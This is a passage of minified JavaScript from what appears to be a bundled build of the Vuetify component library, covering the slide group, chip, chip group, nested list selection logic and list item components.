t=(0,r.cJ)(Vt.filterProps(e),["modelValue"]);return(0,o.bF)(Vt,(0,o.v6)(t,{modelValue:l.value,"onUpdate:modelValue":[e=>l.value=e,i],class:["v-checkbox-btn",e.class],style:e.style,type:"checkbox",falseIcon:s.value,trueIcon:u.value,"aria-checked":a.value?"mixed":void 0}),n)})),{}}});var Wt=n(1828),Ot=n(5063);function Bt(e,t){const n=e?"scrollWidth":"scrollHeight";return t?.[n]||0}function Pt(e,t,n){if(!n)return 0;const{scrollLeft:o,offsetWidth:a,scrollWidth:r}=n;return e?t?r-a+o:o:n.scrollTop}function Dt(e,t){const n=e?"offsetWidth":"offsetHeight";return t?.[n]||0}function Nt(e,t){const n=e?"offsetLeft":"offsetTop";return t?.[n]||0}const Mt=Symbol.for("vuetify:v-slide-group"),Lt=(0,s.j)({centerActive:Boolean,direction:{type:String,default:"horizontal"},symbol:{type:null,default:Mt},nextIcon:{type:$e.TX,default:"$next"},prevIcon:{type:$e.TX,default:"$prev"},showArrows:{type:[Boolean,String],validator:e=>"boolean"==typeof e||["always","desktop","mobile"].includes(e)},...(0,a.u)(),...(0,Wt.hx)({mobile:null}),...k(),...Oe({selectedClass:"v-slide-group-item--active"})},"VSlideGroup"),jt=(0,y.RW)()({name:"VSlideGroup",props:Lt(),emits:{"update:modelValue":e=>!0},setup(e,t){let{slots:n}=t;const{isRtl:a}=(0,g.IA)(),{displayClasses:s,mobile:u}=(0,Wt._F)(e),c=De(e,e.symbol),d=(0,o.IJ)(!1),p=(0,o.IJ)(0),v=(0,o.IJ)(0),f=(0,o.IJ)(0),h=(0,o.EW)((()=>"horizontal"===e.direction)),{resizeRef:m,contentRect:b}=i(),{resizeRef:y,contentRect:x}=i(),w=(0,Ot.pP)(),k=(0,o.EW)((()=>({container:m.el,duration:200,easing:"easeOutQuart"}))),_=(0,o.EW)((()=>c.selected.value.length?c.items.value.findIndex((e=>e.id===c.selected.value[0])):-1)),C=(0,o.EW)((()=>c.selected.value.length?c.items.value.findIndex((e=>e.id===c.selected.value[c.selected.value.length-1])):-1));if(l.ZK){let t=-1;(0,o.wB)((()=>[c.selected.value,b.value,x.value,h.value]),(()=>{cancelAnimationFrame(t),t=requestAnimationFrame((()=>{if(b.value&&x.value){const e=h.value?"width":"height";v.value=b.value[e],f.value=x.value[e],d.value=v.value+1<f.value}if(_.value>=0&&y.el){F(y.el.children[C.value],e.centerActive)}}))}))}const E=(0,o.IJ)(!1);function F(e,t){let n=0;n=t?function(e){let{selectedElement:t,containerElement:n,isHorizontal:o}=e;const a=Dt(o,n);return Nt(o,t)-a/2+Dt(o,t)/2}({containerElement:m.el,isHorizontal:h.value,selectedElement:e}):function(e){let{selectedElement:t,containerElement:n,isRtl:o,isHorizontal:a}=e;const r=Dt(a,n),l=Pt(a,o,n),i=Dt(a,t),s=Nt(a,t),u=.4*i;return l>s?s-u:l+r<s+i?s-r+i+u:l}({containerElement:m.el,isHorizontal:h.value,isRtl:a.value,selectedElement:e}),I(n)}function I(e){if(!l.ZK||!m.el)return;const t=Dt(h.value,m.el),n=Pt(h.value,a.value,m.el);if(!(Bt(h.value,m.el)<=t||Math.abs(e-n)<16)){if(h.value&&a.value&&m.el){const{scrollWidth:t,offsetWidth:n}=m.el;e=t-n-e}h.value?w.horizontal(e,k.value):w(e,k.value)}}function T(e){const{scrollTop:t,scrollLeft:n}=e.target;p.value=h.value?n:t}function V(e){if(E.value=!0,d.value&&y.el)for(const t of e.composedPath())for(const e of y.el.children)if(e===t)return void F(e)}function A(e){E.value=!1}let R=!1;function W(e){R||E.value||e.relatedTarget&&y.el?.contains(e.relatedTarget)||D(),R=!1}function O(){R=!0}function B(e){function t(t){e.preventDefault(),D(t)}y.el&&(h.value?"ArrowRight"===e.key?t(a.value?"prev":"next"):"ArrowLeft"===e.key&&t(a.value?"next":"prev"):"ArrowDown"===e.key?t("next"):"ArrowUp"===e.key&&t("prev"),"Home"===e.key?t("first"):"End"===e.key&&t("last"))}function P(e,t){if(!e)return;let n=e;do{n=n?.["next"===t?"nextElementSibling":"previousElementSibling"]}while(n?.hasAttribute("disabled"));return n}function D(e){if(!y.el)return;let t;if(e)if("next"===e){if(t=P(y.el.querySelector(":focus"),e),!t)return D("first")}else if("prev"===e){if(t=P(y.el.querySelector(":focus"),e),!t)return D("last")}else"first"===e?(t=y.el.firstElementChild,t?.hasAttribute("disabled")&&(t=P(t,"next"))):"last"===e&&(t=y.el.lastElementChild,t?.hasAttribute("disabled")&&(t=P(t,"prev")));else{t=(0,r.OW)(y.el)[0]}t&&t.focus({preventScroll:!0})}function N(e){const t=h.value&&a.value?-1:1,n=("prev"===e?-t:t)*v.value;let o=p.value+n;if(h.value&&a.value&&m.el){const{scrollWidth:e,offsetWidth:t}=m.el;o+=e-t}I(o)}const M=(0,o.EW)((()=>({next:c.next,prev:c.prev,select:c.select,isSelected:c.isSelected}))),j=(0,o.EW)((()=>{switch(e.showArrows){case"always":return!0;case"desktop":return!u.value;case!0:return d.value||Math.abs(p.value)>0;case"mobile":return u.value||d.value||Math.abs(p.value)>0;default:return!u.value&&(d.value||Math.abs(p.value)>0)}})),$=(0,o.EW)((()=>Math.abs(p.value)>1)),U=(0,o.EW)((()=>{if(!m.value)return!1;const e=Bt(h.value,m.el),t=function(e,t){const n=e?"clientWidth":"clientHeight";return t?.[n]||0}(h.value,m.el);return e-t-Math.abs(p.value)>1}));return(0,S.C)((()=>(0,o.bF)(e.tag,{class:["v-slide-group",{"v-slide-group--vertical":!h.value,"v-slide-group--has-affixes":j.value,"v-slide-group--is-overflowing":d.value},s.value,e.class],style:e.style,tabindex:E.value||c.selected.value.length?-1:0,onFocus:W},{default:()=>[j.value&&(0,o.bF)("div",{key:"prev",class:["v-slide-group__prev",{"v-slide-group__prev--disabled":!$.value}],onMousedown:O,onClick:()=>$.value&&N("prev")},[n.prev?.(M.value)??(0,o.bF)(L,null,{default:()=>[(0,o.bF)(qe,{icon:a.value?e.nextIcon:e.prevIcon},null)]})]),(0,o.bF)("div",{key:"container",ref:m,class:"v-slide-group__container",onScroll:T},[(0,o.bF)("div",{ref:y,class:"v-slide-group__content",onFocusin:V,onFocusout:A,onKeydown:B},[n.default?.(M.value)])]),j.value&&(0,o.bF)("div",{key:"next",class:["v-slide-group__next",{"v-slide-group__next--disabled":!U.value}],onMousedown:O,onClick:()=>U.value&&N("next")},[n.next?.(M.value)??(0,o.bF)(L,null,{default:()=>[(0,o.bF)(qe,{icon:a.value?e.prevIcon:e.nextIcon},null)]})])]}))),{selected:c.selected,scrollTo:N,scrollOffset:p,focus:D,hasPrev:$,hasNext:U}}}),$t=Symbol.for("vuetify:v-chip-group"),Ut=(0,s.j)({column:Boolean,filter:Boolean,valueComparator:{type:Function,default:r.bD},...Lt(),...(0,a.u)(),...Oe({selectedClass:"v-chip--selected"}),...k(),...(0,b.yx)(),...Ve({variant:"tonal"})},"VChipGroup"),Ht=(0,y.RW)()({name:"VChipGroup",props:Ut(),emits:{"update:modelValue":e=>!0},setup(e,t){let{slots:n}=t;const{themeClasses:a}=(0,b.NX)(e),{isSelected:r,select:l,next:i,prev:s,selected:u}=De(e,$t);return(0,Q.Uh)({VChip:{color:(0,o.lW)(e,"color"),disabled:(0,o.lW)(e,"disabled"),filter:(0,o.lW)(e,"filter"),variant:(0,o.lW)(e,"variant")}}),(0,S.C)((()=>{const t=jt.filterProps(e);return(0,o.bF)(jt,(0,o.v6)(t,{class:["v-chip-group",{"v-chip-group--column":e.column},a.value,e.class],style:e.style}),{default:()=>[n.default?.({isSelected:r,select:l,next:i,prev:s,selected:u.value})]})})),{}}}),zt=(0,s.j)({activeClass:String,appendAvatar:String,appendIcon:$e.TX,closable:Boolean,closeIcon:{type:$e.TX,default:"$delete"},closeLabel:{type:String,default:"$vuetify.close"},draggable:Boolean,filter:Boolean,filterIcon:{type:$e.TX,default:"$complete"},label:Boolean,link:{type:Boolean,default:void 0},pill:Boolean,prependAvatar:String,prependIcon:$e.TX,ripple:{type:[Boolean,Object],default:!0},text:String,modelValue:{type:Boolean,default:!0},onClick:(0,r.uR)(),onClickOnce:(0,r.uR)(),...de(),...(0,a.u)(),...Ee(),...ve(),...Be(),...re(),...(0,ut.WC)(),...He(),...k({tag:"span"}),...(0,b.yx)(),...Ve({variant:"tonal"})},"VChip"),Kt=(0,y.RW)()({name:"VChip",directives:{Ripple:ct.n},props:zt(),emits:{"click:close":e=>!0,"update:modelValue":e=>!0,"group:selected":e=>!0,click:e=>!0},setup(e,t){let{attrs:n,emit:a,slots:r}=t;const{t:l}=(0,g.Ym)(),{borderClasses:i}=pe(e),{colorClasses:s,colorStyles:u,variantClasses:c}=Ae(e),{densityClasses:d}=Fe(e),{elevationClasses:p}=fe(e),{roundedClasses:v}=le(e),{sizeClasses:f}=ze(e),{themeClasses:h}=(0,b.NX)(e),m=(0,be.q)(e,"modelValue"),y=Pe(e,$t,!1),S=(0,ut.iE)(e,n),x=(0,o.EW)((()=>!1!==e.link&&S.isLink.value)),w=(0,o.EW)((()=>!e.disabled&&!1!==e.link&&(!!y||e.link||S.isClickable.value))),k=(0,o.EW)((()=>({"aria-label":l(e.closeLabel),onClick(e){e.preventDefault(),e.stopPropagation(),m.value=!1,a("click:close",e)}})));function _(e){a("click",e),w.value&&(S.navigate?.(e),y?.toggle())}function C(e){"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),_(e))}return()=>{const t=S.isLink.value?"a":e.tag,n=!(!e.appendIcon&&!e.appendAvatar),a=!(!n&&!r.append),l=!(!r.close&&!e.closable),g=!(!r.filter&&!e.filter)&&y,b=!(!e.prependIcon&&!e.prependAvatar),E=!(!b&&!r.prepend),F=!y||y.isSelected.value;return m.value&&(0,o.bo)((0,o.bF)(t,(0,o.v6)({class:["v-chip",{"v-chip--disabled":e.disabled,"v-chip--label":e.label,"v-chip--link":w.value,"v-chip--filter":g,"v-chip--pill":e.pill,[`${e.activeClass}`]:e.activeClass&&S.isActive?.value},h.value,i.value,F?s.value:void 0,d.value,p.value,v.value,f.value,c.value,y?.selectedClass.value,e.class],style:[F?u.value:void 0,e.style],disabled:e.disabled||void 0,draggable:e.draggable,tabindex:w.value?0:void 0,onClick:_,onKeydown:w.value&&!x.value&&C},S.linkProps),{default:()=>[Te(w.value,"v-chip"),g&&(0,o.bF)(J,{key:"filter"},{default:()=>[(0,o.bo)((0,o.bF)("div",{class:"v-chip__filter"},[r.filter?(0,o.bF)(ee,{key:"filter-defaults",disabled:!e.filterIcon,defaults:{VIcon:{icon:e.filterIcon}}},r.filter):(0,o.bF)(qe,{key:"filter-icon",icon:e.filterIcon},null)]),[[o.aG,y.isSelected.value]])]}),E&&(0,o.bF)("div",{key:"prepend",class:"v-chip__prepend"},[r.prepend?(0,o.bF)(ee,{key:"prepend-defaults",disabled:!b,defaults:{VAvatar:{image:e.prependAvatar,start:!0},VIcon:{icon:e.prependIcon,start:!0}}},r.prepend):(0,o.bF)(o.FK,null,[e.prependIcon&&(0,o.bF)(qe,{key:"prepend-icon",icon:e.prependIcon,start:!0},null),e.prependAvatar&&(0,o.bF)(wt,{key:"prepend-avatar",image:e.prependAvatar,start:!0},null)])]),(0,o.bF)("div",{class:"v-chip__content","data-no-activator":""},[r.default?.({isSelected:y?.isSelected.value,selectedClass:y?.selectedClass.value,select:y?.select,toggle:y?.toggle,value:y?.value.value,disabled:e.disabled})??e.text]),a&&(0,o.bF)("div",{key:"append",class:"v-chip__append"},[r.append?(0,o.bF)(ee,{key:"append-defaults",disabled:!n,defaults:{VAvatar:{end:!0,image:e.appendAvatar},VIcon:{end:!0,icon:e.appendIcon}}},r.append):(0,o.bF)(o.FK,null,[e.appendIcon&&(0,o.bF)(qe,{key:"append-icon",end:!0,icon:e.appendIcon},null),e.appendAvatar&&(0,o.bF)(wt,{key:"append-avatar",end:!0,image:e.appendAvatar},null)])]),l&&(0,o.bF)("button",(0,o.v6)({key:"close",class:"v-chip__close",type:"button","data-testid":"close-chip"},k.value),[r.close?(0,o.bF)(ee,{key:"close-defaults",defaults:{VIcon:{icon:e.closeIcon,size:"x-small"}}},r.close):(0,o.bF)(qe,{key:"close-icon",icon:e.closeIcon,size:"x-small"},null)])]}),[[(0,o.gN)("ripple"),w.value&&e.ripple,null]])}}});Symbol.for("vuetify:depth");const qt=Symbol.for("vuetify:list");function Yt(){const e=(0,o.WQ)(qt,{hasPrepend:(0,o.IJ)(!1),updateHasPrepend:()=>null}),t={hasPrepend:(0,o.IJ)(!1),updateHasPrepend:e=>{e&&(t.hasPrepend.value=e)}};return(0,o.Gt)(qt,t),e}function Xt(){return(0,o.WQ)(qt,null)}const Gt=e=>{const t={activate:t=>{let{id:n,value:a,activated:r}=t;return n=(0,o.ux)(n),e&&!a&&1===r.size&&r.has(n)||(a?r.add(n):r.delete(n)),r},in:(e,n,o)=>{let a=new Set;if(null!=e)for(const l of(0,r.BN)(e))a=t.activate({id:l,value:!0,activated:new Set(a),children:n,parents:o});return a},out:e=>Array.from(e)};return t},Jt=e=>{const t=Gt(e);return{activate:e=>{let{activated:n,id:a,...r}=e;a=(0,o.ux)(a);const l=n.has(a)?new Set([a]):new Set;return t.activate({...r,id:a,activated:l})},in:(e,n,o)=>{let a=new Set;if(null!=e){const l=(0,r.BN)(e);l.length&&(a=t.in(l.slice(0,1),n,o))}return a},out:(e,n,o)=>t.out(e,n,o)}},Qt={open:e=>{let{id:t,value:n,opened:o,parents:a}=e;if(n){const e=new Set;e.add(t);let n=a.get(t);for(;null!=n;)e.add(n),n=a.get(n);return e}return o.delete(t),o},select:()=>null},Zt={open:e=>{let{id:t,value:n,opened:o,parents:a}=e;if(n){let e=a.get(t);for(o.add(t);null!=e&&e!==t;)o.add(e),e=a.get(e);return o}return o.delete(t),o},select:()=>null},en={open:Zt.open,select:e=>{let{id:t,value:n,opened:o,parents:a}=e;if(!n)return o;const r=[];let l=a.get(t);for(;null!=l;)r.push(l),l=a.get(l);return new Set(r)}},tn=e=>{const t={select:t=>{let{id:n,value:a,selected:r}=t;if(n=(0,o.ux)(n),e&&!a){const e=Array.from(r.entries()).reduce(((e,t)=>{let[n,o]=t;return"on"===o&&e.push(n),e}),[]);if(1===e.length&&e[0]===n)return r}return r.set(n,a?"on":"off"),r},in:(e,n,o)=>{let a=new Map;for(const r of e||[])a=t.select({id:r,value:!0,selected:new Map(a),children:n,parents:o});return a},out:e=>{const t=[];for(const[n,o]of e.entries())"on"===o&&t.push(n);return t}};return t},nn=e=>{const t=tn(e);return{select:e=>{let{selected:n,id:a,...r}=e;a=(0,o.ux)(a);const l=n.has(a)?new Map([[a,n.get(a)]]):new Map;return t.select({...r,id:a,selected:l})},in:(e,n,o)=>{let a=new Map;return e?.length&&(a=t.in(e.slice(0,1),n,o)),a},out:(e,n,o)=>t.out(e,n,o)}},on=Symbol.for("vuetify:nested"),an={id:(0,o.IJ)(),root:{register:()=>null,unregister:()=>null,parents:(0,o.KR)(new Map),children:(0,o.KR)(new Map),open:()=>null,openOnSelect:()=>null,activate:()=>null,select:()=>null,activatable:(0,o.KR)(!1),selectable:(0,o.KR)(!1),opened:(0,o.KR)(new Set),activated:(0,o.KR)(new Set),selected:(0,o.KR)(new Map),selectedValues:(0,o.KR)([]),getPath:()=>[]}},rn=(0,s.j)({activatable:Boolean,selectable:Boolean,activeStrategy:[String,Function,Object],selectStrategy:[String,Function,Object],openStrategy:[String,Object],opened:null,activated:null,selected:null,mandatory:Boolean},"nested"),ln=e=>{let t=!1;const n=(0,o.KR)(new Map),a=(0,o.KR)(new Map),r=(0,be.q)(e,"opened",e.opened,(e=>new Set(e)),(e=>[...e.values()])),l=(0,o.EW)((()=>{if("object"==typeof e.activeStrategy)return e.activeStrategy;if("function"==typeof e.activeStrategy)return e.activeStrategy(e.mandatory);switch(e.activeStrategy){case"leaf":return(e=>{const t=Gt(e);return{activate:e=>{let{id:n,activated:a,children:r,...l}=e;return n=(0,o.ux)(n),r.has(n)?a:t.activate({id:n,activated:a,children:r,...l})},in:t.in,out:t.out}})(e.mandatory);case"single-leaf":return(e=>{const t=Jt(e);return{activate:e=>{let{id:n,activated:a,children:r,...l}=e;return n=(0,o.ux)(n),r.has(n)?a:t.activate({id:n,activated:a,children:r,...l})},in:t.in,out:t.out}})(e.mandatory);case"independent":return Gt(e.mandatory);default:return Jt(e.mandatory)}})),i=(0,o.EW)((()=>{if("object"==typeof e.selectStrategy)return e.selectStrategy;if("function"==typeof e.selectStrategy)return e.selectStrategy(e.mandatory);switch(e.selectStrategy){case"single-leaf":return(e=>{const t=nn(e);return{select:e=>{let{id:n,selected:a,children:r,...l}=e;return n=(0,o.ux)(n),r.has(n)?a:t.select({id:n,selected:a,children:r,...l})},in:t.in,out:t.out}})(e.mandatory);case"leaf":return(e=>{const t=tn(e);return{select:e=>{let{id:n,selected:a,children:r,...l}=e;return n=(0,o.ux)(n),r.has(n)?a:t.select({id:n,selected:a,children:r,...l})},in:t.in,out:t.out}})(e.mandatory);case"independent":return tn(e.mandatory);case"single-independent":return nn(e.mandatory);default:return(e=>{const t={select:t=>{let{id:n,value:a,selected:r,children:l,parents:i}=t;n=(0,o.ux)(n);const s=new Map(r),u=[n];for(;u.length;){const e=u.shift();r.set((0,o.ux)(e),a?"on":"off"),l.has(e)&&u.push(...l.get(e))}let c=(0,o.ux)(i.get(n));for(;c;){const e=l.get(c),t=e.every((e=>"on"===r.get((0,o.ux)(e)))),n=e.every((e=>!r.has((0,o.ux)(e))||"off"===r.get((0,o.ux)(e))));r.set(c,t?"on":n?"off":"indeterminate"),c=(0,o.ux)(i.get(c))}if(e&&!a){const e=Array.from(r.entries()).reduce(((e,t)=>{let[n,o]=t;return"on"===o&&e.push(n),e}),[]);if(0===e.length)return s}return r},in:(e,n,o)=>{let a=new Map;for(const r of e||[])a=t.select({id:r,value:!0,selected:new Map(a),children:n,parents:o});return a},out:(e,t)=>{const n=[];for(const[o,a]of e.entries())"on"!==a||t.has(o)||n.push(o);return n}};return t})(e.mandatory)}})),s=(0,o.EW)((()=>{if("object"==typeof e.openStrategy)return e.openStrategy;switch(e.openStrategy){case"list":return en;case"single":return Qt;default:return Zt}})),c=(0,be.q)(e,"activated",e.activated,(e=>l.value.in(e,n.value,a.value)),(e=>l.value.out(e,n.value,a.value))),d=(0,be.q)(e,"selected",e.selected,(e=>i.value.in(e,n.value,a.value)),(e=>i.value.out(e,n.value,a.value)));function p(e){const t=[];let n=e;for(;null!=n;)t.unshift(n),n=a.value.get(n);return t}(0,o.xo)((()=>{t=!0}));const v=(0,u.nI)("nested"),f=new Set,h={id:(0,o.IJ)(),root:{opened:r,activatable:(0,o.lW)(e,"activatable"),selectable:(0,o.lW)(e,"selectable"),activated:c,selected:d,selectedValues:(0,o.EW)((()=>{const e=[];for(const[t,n]of d.value.entries())"on"===n&&e.push(t);return e})),register:(e,t,o)=>{if(f.has(e)){const n=p(e).map(String).join(" -> "),o=p(t).concat(e).map(String).join(" -> ");(0,ye.yA)(`Multiple nodes with the same ID\n\t${n}\n\t${o}`)}else f.add(e),t&&e!==t&&a.value.set(e,t),o&&n.value.set(e,[]),null!=t&&n.value.set(t,[...n.value.get(t)||[],e])},unregister:e=>{if(t)return;f.delete(e),n.value.delete(e);const o=a.value.get(e);if(o){const t=n.value.get(o)??[];n.value.set(o,t.filter((t=>t!==e)))}a.value.delete(e)},open:(e,t,o)=>{v.emit("click:open",{id:e,value:t,path:p(e),event:o});const l=s.value.open({id:e,value:t,opened:new Set(r.value),children:n.value,parents:a.value,event:o});l&&(r.value=l)},openOnSelect:(e,t,o)=>{const l=s.value.select({id:e,value:t,selected:new Map(d.value),opened:new Set(r.value),children:n.value,parents:a.value,event:o});l&&(r.value=l)},select:(e,t,o)=>{v.emit("click:select",{id:e,value:t,path:p(e),event:o});const r=i.value.select({id:e,value:t,selected:new Map(d.value),children:n.value,parents:a.value,event:o});r&&(d.value=r),h.root.openOnSelect(e,t,o)},activate:(t,o,r)=>{if(!e.activatable)return h.root.select(t,!0,r);v.emit("click:activate",{id:t,value:o,path:p(t),event:r});const i=l.value.activate({id:t,value:o,activated:new Set(c.value),children:n.value,parents:a.value,event:r});i&&(c.value=i)},children:n,parents:a,getPath:p}};return(0,o.Gt)(on,h),h.root},sn=(e,t)=>{const n=(0,o.WQ)(on,an),a=Symbol((0,u.v6)()),r=(0,o.EW)((()=>void 0!==e.value?e.value:a)),l={...n,id:r,open:(e,t)=>n.root.open(r.value,e,t),openOnSelect:(e,t)=>n.root.openOnSelect(r.value,e,t),isOpen:(0,o.EW)((()=>n.root.opened.value.has(r.value))),parent:(0,o.EW)((()=>n.root.parents.value.get(r.value))),activate:(e,t)=>n.root.activate(r.value,e,t),isActivated:(0,o.EW)((()=>n.root.activated.value.has((0,o.ux)(r.value)))),select:(e,t)=>n.root.select(r.value,e,t),isSelected:(0,o.EW)((()=>"on"===n.root.selected.value.get((0,o.ux)(r.value)))),isIndeterminate:(0,o.EW)((()=>"indeterminate"===n.root.selected.value.get((0,o.ux)(r.value)))),isLeaf:(0,o.EW)((()=>!n.root.children.value.get(r.value))),isGroupActivator:n.isGroupActivator};return(0,o.KC)((()=>{!n.isGroupActivator&&n.root.register(r.value,n.id.value,t)})),(0,o.xo)((()=>{!n.isGroupActivator&&n.root.unregister(r.value)})),t&&(0,o.Gt)(on,l),l},un=(0,y.pM)({name:"VListGroupActivator",setup(e,t){let{slots:n}=t;return(()=>{const e=(0,o.WQ)(on,an);(0,o.Gt)(on,{...e,isGroupActivator:!0})})(),()=>n.default?.()}}),cn=(0,s.j)({activeColor:String,baseColor:String,color:String,collapseIcon:{type:$e.TX,default:"$collapse"},expandIcon:{type:$e.TX,default:"$expand"},prependIcon:$e.TX,appendIcon:$e.TX,fluid:Boolean,subgroup:Boolean,title:String,value:null,...(0,a.u)(),...k()},"VListGroup"),dn=(0,y.RW)()({name:"VListGroup",props:cn(),setup(e,t){let{slots:n}=t;const{isOpen:a,open:r,id:l}=sn((0,o.lW)(e,"value"),!0),i=(0,o.EW)((()=>`v-list-group--id-${String(l.value)}`)),s=Xt(),{isBooted:u}=xe();function c(e){e.stopPropagation(),r(!a.value,e)}const d=(0,o.EW)((()=>({onClick:c,class:"v-list-group__header",id:i.value}))),p=(0,o.EW)((()=>a.value?e.collapseIcon:e.expandIcon)),v=(0,o.EW)((()=>({VListItem:{active:a.value,activeColor:e.activeColor,baseColor:e.baseColor,color:e.color,prependIcon:e.prependIcon||e.subgroup&&p.value,appendIcon:e.appendIcon||!e.subgroup&&p.value,title:e.title,value:e.value}})));return(0,S.C)((()=>(0,o.bF)(e.tag,{class:["v-list-group",{"v-list-group--prepend":s?.hasPrepend.value,"v-list-group--fluid":e.fluid,"v-list-group--subgroup":e.subgroup,"v-list-group--open":a.value},e.class],style:e.style},{default:()=>[n.activator&&(0,o.bF)(ee,{defaults:v.value},{default:()=>[(0,o.bF)(un,null,{default:()=>[n.activator({props:d.value,isOpen:a.value})]})]}),(0,o.bF)(ie.M,{transition:{component:G},disabled:!u.value},{default:()=>[(0,o.bo)((0,o.bF)("div",{class:"v-list-group__items",role:"group","aria-labelledby":i.value},[n.default?.()]),[[o.aG,a.value]])]})]}))),{isOpen:a}}}),pn=(0,s.j)({opacity:[Number,String],...(0,a.u)(),...k()},"VListItemSubtitle"),vn=(0,y.RW)()({name:"VListItemSubtitle",props:pn(),setup(e,t){let{slots:n}=t;return(0,S.C)((()=>(0,o.bF)(e.tag,{class:["v-list-item-subtitle",e.class],style:[{"--v-list-item-subtitle-opacity":e.opacity},e.style]},n))),{}}}),fn=mt("v-list-item-title"),hn=(0,s.j)({active:{type:Boolean,default:void 0},activeClass:String,activeColor:String,appendAvatar:String,appendIcon:$e.TX,baseColor:String,disabled:Boolean,lines:[Boolean,String],link:{type:Boolean,default:void 0},nav:Boolean,prependAvatar:String,prependIcon:$e.TX,ripple:{type:[Boolean,Object],default:!0},slim:Boolean,subtitle:[String,Number],title:[String,Number],value:null,onClick:(0,r.uR)(),onClickOnce:(0,r.uR)(),...de(),...(0,a.u)(),...Ee(),...(0,te.X)(),...ve(),...re(),...(0,ut.WC)(),...k(),...(0,b.yx)(),...Ve({variant:"text"})},"VListItem"),mn=(0,y.RW)()({name:"VListItem",directives:{Ripple:ct.n},props:hn(),emits:{click:e=>!0},setup(e,t){let{attrs:n,slots:a,emit:r}=t;const l=(0,ut.iE)(e,n),i=(0,o.EW)((()=>void 0===e.value?l.href.value:e.value)),{activate:s,isActivated:u,select:c,isOpen:d,isSelected:p,isIndeterminate:v,isGroupActivator:f,root:h,parent:m,openOnSelect:g,id:y}=sn(i,!1),x=Xt(),w=(0,o.EW)((()=>!1!==e.active&&(e.active||l.isActive?.value||(h.activatable.value?u.value:p.value)))),k=(0,o.EW)((()=>!1!==e.link&&l.isLink.value)),_=(0,o.EW)((()=>!!x&&(h.selectable.value||h.activatable.value||null!=e.value))),C=(0,o.EW)((()=>!e.disabled&&!1!==e.link&&(e.link||l.isClickable.value||_.value))),E=(0,o.EW)((()=>e.rounded||e.nav)),F=(0,o.EW)((()=>e.color??e.activeColor)),I=(0,o.EW)((()=>({color:w.value?F.value??e.baseColor:e.baseColor,variant:e.variant})));function T(){null!=m.value&&h.open(m.value,!0),g(!0)}(0,o.wB)((()=>l.isActive?.value),(e=>{e&&T()})),(0,o.KC)((()=>{l.isActive?.value&&T()}));const{themeClasses:V}=(0,b.NX)(e),{borderClasses:A}=pe(e),{colorClasses:R,colorStyles:W,variantClasses:O}=Ae(I),{densityClasses:B}=Fe(e),{dimensionStyles:P}=(0,te.S)(e),{elevationClasses:D}=fe(e),{roundedClasses:N}=le(E),M=(0,o.EW)((()=>e.lines?`v-list-item--${e.lines}-line`:void 0)),L=(0,o.EW)((()=>({isActive:w.value,select:c,isOpen:d.value,isSelected:p.value,isIndeterminate:v.value})));function j(t){r("click",t),C.value&&(l.navigate?.(t),f||(h.activatable.value?s(!u.value,t):(h.selectable.value||null!=e.value)&&c(!p.value,t)))}function $(e){"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),e.target.dispatchEvent(new MouseEvent("click",e)))}return(0,S.C)((()=>{const t=k.value?"a":e.tag,n=a.title||null!=e.title,r=a.subtitle||null!=e.subtitle,i=!(!e.appendAvatar&&!e.appendIcon),s=!(!i&&!a.append),c=!(!e.prependAvatar&&!e.prependIcon),d=!(!c&&!a.prepend);return x?.updateHasPrepend(d),e.activeColor&&(0,ye.CI)("active-color",["color","base-color"]),(0,o.bo)((0,o.bF)(t,(0,o.v6)({class:["v-list-item",{"v-list-item--active":w.value,"v-list-item--disabled":e.disabled,"v-list-item--link":C.value,"v-list-item--nav":e.nav,"v-list-item--prepend":!d&&x?.hasPrepend.value,"v-list-item--slim":e.slim,[`${e.activeClass}`]:e.activeClass&&w.value},V.value,A.value,R.value,B.value,D.value,M.value,N.value,O.value,e.class],style:[W.value,P.value,e.style],tabindex:C.value?x?-2:0:void 0,"aria-selected":_.value?h.activatable.value?u.value:h.selectable.value?p.value:w.value:void 0,onClick:j,onKeydown:C.value&&!k.value&&$},l.linkProps),{default:()=>[Te(C.value||w.value,"v-list-item"),d&&(0,o.bF)("div",{key:"prepend",class:"v-list-item__prepend"},[a.prepend?(0,o.bF)(ee,{key:"prepend-defaults",disabled:!c,defaults:{VAvatar:{density:e.density,image:e.prependAvatar},VIcon:{density:e.density,icon:e.prependIcon},VListItemAction:{start:!0}}},{default:()=>[a.prepend?.(L.value)]}):(0,o.bF)(o.FK,null,[e.prependAvatar&&(0,o.bF)(wt,{key:"prepend-avatar",density:e.density,image:e.prependAvatar},null),e.prependIcon&&(0,o.bF)(qe,{key:"prepend-icon",density:e.density,icon:e.prependIcon},null)]),(0,o.bF)("div",{class:"v-list-item__spacer"},null)]),(0,o.bF)("div",{class:"v-list-item__content","data-no-activator":""},[n&&(0,o.bF)(fn,{key:"title"},{default:()=>[a.title?.({title:e.title})??e.title]}),r&&(0,o.bF)(vn,{key:"subtitle"},{default:()=>[a.subtitle?.({subtitle:e.subtitle})??e.subtitle]}),a.default?.(L.value)]),s&&(0,o.bF)("div",{key:"append",class:"v-list-item__append"},[a.append?(0,o.bF)(ee,{key:"append-defaults",disabled:!i,defaults:{VAvatar:{density:e.density,image:e.appendAvatar},VIcon:{density:e.density,icon:e.appendIcon},VListItemAction:{end:!0}}},{default:()=>[a.append?.(L.value)]}):(0,o.bF)(o.FK,null,[e.appendIcon&&(0,o.bF)(qe,{key:"append-icon",density:e.density,icon:e.appendIcon},null),e.appendAvatar&&(0,o.bF)(wt,{key:"append-avatar",density:e.density,image:e.appendAvatar},null)]),(0,o.bF)("div",{class:"v-list-item__spacer"},null)])]}),[[(0,o.gN)("ripple"),C.value&&e.ripple]])})),{activate:s,isActivated:u,isGroupActivator:f,isSelected:p,list:x,select:c,root:h,id:y}}}),gn=(0,s.j)({color:String,inset:Boolean,sticky:Boolean,title:String,...(0,a.u)(),...k()},"VListSubheader"),bn=(0,y.RW)()({name:"VListSubheader",props:gn(),setup(e,t){let{slots:n}=t;const{textColorClasses:a,textColorStyles:r}=(0,ae.aH)((0,o.lW)(e,"color"));return(0,S.C)((()=>{const 